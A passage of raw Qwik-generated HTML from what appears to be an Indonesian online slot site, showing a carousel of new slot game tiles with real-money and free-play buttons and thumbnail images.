class="⭐️pu0q40-0"></path></svg><!--/qv--></button></div><!--/qv--><div class="splide__track"><!--qv q:s q:sref=dg q:key=splide__list--><!--/qv--><ul class="splide__list"><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="0"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=dj q:key=yk46:fi_3--><style q:style="klvhtd-0" hidden>.gameBoxProvider7.⭐️klvhtd-0{--bg-labelHot: linear-gradient(180deg, #FF0000 0%, #E00A0A 84.37%);--text-onLabelHot: #ffffff;--bg-labelNew: linear-gradient(180deg, #3B37FD 0%, #0400C5 100%);--text-onLabelNew: #ffffff}.labelHot.⭐️klvhtd-0{background:var(--bg-labelHot);color:var(--text-onLabelHot)}.labelNew.⭐️klvhtd-0{background:var(--bg-labelNew);color:var(--text-onLabelNew)}.overlay.⭐️klvhtd-0{background:#000000b2}.gameName.⭐️klvhtd-0{color:#000}.playBtn.⭐️klvhtd-0{background-color:#130c2580;border:1px solid rgb(139,139,139);color:#fff;padding:4px 22px;box-shadow:0 3px 12px #ffef984d}.playBtn:hover.⭐️klvhtd-0{background:linear-gradient(90deg,#ff9974 16.82%,#ff4500)}.demoBtn.⭐️klvhtd-0{color:#fff}.playBtn.⭐️klvhtd-0,.demoBtn.⭐️klvhtd-0{transition:transform .5s}.playBtn:hover.⭐️klvhtd-0,.demoBtn:hover.⭐️klvhtd-0{transform:translateY(-5px)}.adjust-transform-origin.⭐️klvhtd-0{transform-origin:center}.adjust-transform-origin:nth-child(3n+1).⭐️klvhtd-0{transform-origin:left}.adjust-transform-origin:nth-child(3n).⭐️klvhtd-0{transform-origin:right}@media (min-width: 640px){.adjust-transform-origin.⭐️klvhtd-0{transform-origin:center!important}}</style><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="dk">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="dl"> Main Gratis</button></div><!--qv q:id=dm q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=dn q:key=fztZ:9N_4--><style q:style="i8duzq-0" hidden>.real.⭐️i8duzq-0{opacity:1}.show-preview.⭐️i8duzq-0 .real.⭐️i8duzq-0{opacity:0}img.⭐️i8duzq-0{max-inline-size:100%;block-size:auto}</style><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="do"><img alt="Gates of Olympus Super Scatter" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/12aba443526306c47646afa82d84ba46--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="dp"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="1"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=dq q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="dr">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="ds"> Main Gratis</button></div><!--qv q:id=dt q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=du q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="dv"><img alt="Mahjong Ways 3+_Black limited" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/82c467e24ca5f694faf926befc77c73f--blur.webp?v=0.6" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="dw"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="2"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=dx q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="dy">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="dz"> Main Gratis</button></div><!--qv q:id=e0 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=e1 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="e2"><img alt="Spirit of the Sea" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/7ca4d556bfba2dd890d8adacc547524a--blur.webp?v=0.2" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="e3"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="3"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=e4 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="e5">Main Nyata</button></div><!--qv q:id=e6 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=e7 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="e8"><img alt="Domino Bali Deluxe" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/aed5246f18e2ca7477a8a76c317212a0--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="e9"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="4"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=ea q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="eb">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="ec"> Main Gratis</button></div><!--qv q:id=ed q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=ee q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="ef"><img alt="Gates of Olympus 1000™" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/6d39308186b2c0ede30a49d0c486e911--blur.webp?v=0.2" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="eg"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="5"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=eh q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="ei">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="ej"> Main Gratis</button></div><!--qv q:id=ek q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=el q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="em"><img alt="Mahjong Wins 3 - Black Scatter" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/b918217637bd8887a37f2f0221bf4609--blur.webp?v=0.4" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="en"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="6"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=eo q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="ep">Main Nyata</button></div><!--qv q:id=eq q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=er q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="es"><img alt="Epic Fish Marlin Madness" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="et"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="7"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=eu q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="ev">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="ew"> Main Gratis</button></div><!--qv q:id=ex q:key=eXtJ:9N_3--><!--qv q:id=ey q:key=sk1Q:mt_0--><!--qv q:key=n7_0--><img alt="new-icon" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/fatpanda_slot.png" style="" data-meta="null" height="30" width="45" class="absolute z-20 left-0 top-0" q:id="ez"><!--/qv--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=f0 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="f1"><img alt="Lucky Tiger 1000" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/a699a8da4a470846b0c1998941844114--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="f2"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="8"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=f3 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="f4">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="f5"> Main Gratis</button></div><!--qv q:id=f6 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=f7 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="f8"><img alt="Starlight Princess 1000" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/220106934a3dcdf7fc45d13bf8c3cbe5--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="f9"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="9"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=fa q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="fb">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="fc"> Main Gratis</button></div><!--qv q:id=fd q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=fe q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="ff"><img alt="Sweet Bonanza 1000" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/68585ca56ca4bd96989c71fce118b8b6--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="fg"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="10"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=fh q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="fi">Main Nyata</button></div><!--qv q:id=fj q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=fk q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="fl"><img alt="Mahjong Ways 2" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/f24e33352829cf3475df062f42e059ef--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="fm"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="11"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=fn q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="fo">Main Nyata</button></div><!--qv q:id=fp q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=fq q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="fr"><img alt="Wild Bounty Showdown" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/a27f7b629697af8fd4be95698b405e49--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="fs"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="12"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=ft q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="fu">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="fv"> Main Gratis</button></div><!--qv q:id=fw q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=fx q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="fy"><img alt="SUPER MAHJONG DELUXE" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/0f24ad48867a50ce331205dc4d1d9d30--blur.webp?v=0.4" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="fz"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="13"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=g0 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="g1">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="g2"> Main Gratis</button></div><!--qv q:id=g3 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=g4 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="g5"><img alt="HORDE 2 WINTER" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/b481b143794ecc87bea543e0ffc9347e--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="g6"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="14"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=g7 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex 